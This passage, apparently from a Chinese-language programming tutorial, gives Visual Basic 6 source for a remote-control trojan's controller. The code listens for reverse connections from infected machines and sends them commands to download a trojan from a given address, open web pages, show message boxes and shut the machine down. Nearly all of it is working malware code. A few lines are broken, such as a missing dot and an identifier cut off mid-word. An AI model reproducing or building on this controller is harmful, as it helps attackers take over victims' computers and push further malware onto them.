 Winsock1 Error
Private Sub Command1_Click() '==========================================1：监听端口
If Text1.Text = "" Then '如果没有填写端口就退出
MsgBox "请输入要监听的端口"
Exit Sub
End If
If Not IsNumeric(Text1.Text) Then '如果不是数字就退出
MsgBox "请输入数字"
Exit Sub
End If
Winsock1.Close
Winsock1.LocalPort = CInt(Text1.Text) '转换为integer类型，因为端口是整数类型
Winsock1.Listen
List1.AddItem "监听" + Text1 Text + "端口成功！"
End Sub
Private Sub Winsock1_ConnectionRequest(ByVal requestID As Long) '======2：接受反弹连接
Dim a As ListItem
Winsock1.Close '关闭已经有的连接请求
Winsock1.Accept requestID '接受连接请求
ListView1.ListItems.Clear '首先清空列表视图
Set a = ListView1.ListItems.Add(, , Winsock1.RemoteHostIP)
List1.AddItem "有连接：" & CStr(requestID) + "。IP地址：" & CStr(Winsock1.RemoteHostI
End Sub
Private Sub Command3_Click() '=========================================3：发送控制指令
If Text3.Text = "" Then
MsgBox "请输入木马地址"
Exit Sub
End If
Winsock1.SendData ("down" + Text3.Text) '发送下载木马命令
End Sub
Private Sub Command4_Click()
If Text4.Text = "" Then
MsgBox "请输入网页地址"
Exit Sub
End If
Winsock1.SendData ("bound" + Text4.Text) '发送弹出网页命令
End Sub
Private Sub Command5_Click()
Winsock1.SendData ("shutdown") '发送关机命令
End Sub
Private Sub Command6_Click()
If Text2.Text = "" Then
MsgBox "请输入木马地址"
Exit Sub
End If
Winsock1.SendData ("msgbox" + Text2.Text) '发送弹出信息框命令
End Sub
图 6
五 运行效果